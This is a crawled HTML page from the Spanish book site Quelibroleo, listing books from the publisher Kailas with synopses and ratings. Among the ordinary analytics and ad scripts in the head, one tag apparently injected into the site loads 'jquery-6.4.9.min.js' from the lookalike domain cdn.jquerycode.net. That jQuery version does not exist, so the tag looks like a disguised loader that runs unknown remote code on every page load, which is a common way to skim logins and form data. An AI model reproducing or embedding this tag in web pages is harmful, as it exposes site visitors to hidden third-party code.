

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/kailas?sort=&page=5
body_size: 12164
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3fJnQ42J8BOJCF7RPCX3ijlAHtJNxDxELN7Mj6Z1">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/kailas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/editoriales/kailas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "3fJnQ42J8BOJCF7RPCX3ijlAHtJNxDxELN7Mj6Z1";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/kailas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="3fJnQ42J8BOJCF7RPCX3ijlAHtJNxDxELN7Mj6Z1">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="3fJnQ42J8BOJCF7RPCX3ijlAHtJNxDxELN7Mj6Z1">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/kailas?sort=titulo&page=5">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/kailas?sort=puntuacion&page=5">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/kailas?sort=votos&page=5">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/kailas?sort=criticas&page=5">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/kailas?sort=fecha&page=5">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/salvemos-al-papa" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1437484444.jpg" alt="Portada de SALVEMOS AL PAPA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/salvemos-al-papa"><span><b>SALVEMOS AL PAPA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/moreno-capa-manuel">MORENO CAPA, MANUEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen129500"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen129500" role="tabpanel">
								<div class="text">
																		<p>Sexo, violencia, corrupción, tramas negras nacionales e internacionales, políticas y eclesiales, todo ello aderezado con abundantes dosis de mala leche&hellip; Lo que (casi) todo el mundo busca, aunque (casi) nadie se atreva a reconocerlo, al menos en público.  Si usted pertenece a esa inmensa élite...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/salvemos-al-papa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/salvemos-al-papa">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/salvemos-al-papa#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-dama-de-saigon" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1444207529.jpg" alt="Portada de LA DAMA DE SAIGÓN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-dama-de-saigon"><span><b>LA DAMA DE SAIGÓN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/gil-soto-jose-luis">GIL SOTO, JOSÉ LUIS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen130394"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen130394" role="tabpanel">
								<div class="text">
																		<p>Ambientada en la Guerra de la Cochinchina, "La dama de Saigón"cuenta la vida cruzada de sus protagonistas, destinados a encontrarse, a odiarse y a amarse, y a tomar decisiones vitales que acaban por condicionar el rumbo de sus propias vidas. 1857. La muerte de un obispo español en tierras de Annam (...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-dama-de-saigon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-dama-de-saigon">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-dama-de-saigon#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/estacion-once" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1448959747.jpg" alt="Portada de ESTACIÓN ONCE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/estacion-once"><span><b>ESTACIÓN ONCE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/st-john-mandel-emily">ST. JOHN MANDEL, EMILY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen131201"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen131201" role="tabpanel">
								<div class="text">
																		<p>Un inesperado virus mortal acaba con la humanidad tal y como la conocemos: ya no quedan trenes que unan los lugares, ni internet que nos permita conocer el mundo, ni siquiera ciudades en las que vivir, solo quedan asentamientos hostiles al visitante ocasional. En este desolador panorama un pequeño g...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/estacion-once#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,89
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/estacion-once">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/estacion-once#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/analectas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/analectas.jpg" alt="Portada de ANALECTAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/analectas"><span><b>ANALECTAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/confucio">CONFUCIO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen123071"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen123071" role="tabpanel">
								<div class="text">
																		<p>Atribuido a Confucio, aunque se trate de un texto recopilado después de su muerte por sus discípulos, ha tenido una enorme influencia a lo largo de los años y conserva una vigencia de la que muy pocos libros pueden presumir 2.500 años después de haber sido escritos.  La obra está compuesta por una s...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/analectas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/analectas">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/analectas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-suplicio-del-aroma-de-sandalo" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1718970322.jpg" alt="Portada de EL SUPLICIO DEL AROMA DE SÁNDALO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-suplicio-del-aroma-de-sandalo"><span><b>EL SUPLICIO DEL AROMA DE SÁNDALO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/yan-mo">YAN, MO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen123354"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen123354" role="tabpanel">
								<div class="text">
																		<p>“El suplicio del aroma de sándalo” es una historia de amor y una crítica a la corrupción política durante los últimos años de la dinastía Qing, la última época imperial china. Una orgía de violencia y compasión, de humor feroz y crueldad que desvela el gusto de Mo Yan, Premio Nobel de Literatura 201...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-suplicio-del-aroma-de-sandalo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-suplicio-del-aroma-de-sandalo">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-suplicio-del-aroma-de-sandalo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/dejame-en-paz" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/DejameEnPaz.jpg" alt="Portada de DÉJAME EN PAZ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/dejame-en-paz"><span><b>DÉJAME EN PAZ</b></span></a>
                <small><a href="https://quelibroleo.com/autores/xuecun-murong">XUECUN, MURONG</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen124948"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen124948" role="tabpanel">
								<div class="text">
																		<p>Un retrato salvaje sobre las presiones de la vida moderna en China, donde la riqueza y el sexo abundan... pero no para todos.

"Déjame en paz" es una radiografía fiel y divertida sobre el amor y la vida en la China moderna. La novela narra la historia de tres jóvenes, Chen Zhong, Li Liang y Cabezón...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/dejame-en-paz#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/dejame-en-paz">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/dejame-en-paz#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/diario-de-un-demente-y-la-autentica-historia-de-ah-q" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/DiarioDeUnDemente_LaAutentica.jpg" alt="Portada de DIARIO DE UN DEMENTE Y LA AUTÉNTICA HISTORIA DE AH Q" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/diario-de-un-demente-y-la-autentica-historia-de-ah-q"><span><b>DIARIO DE UN DEMENTE Y LA AUTÉNTICA HISTORIA DE AH Q</b></span></a>
                <small><a href="https://quelibroleo.com/autores/xun-lu">XUN, LU</a></small>
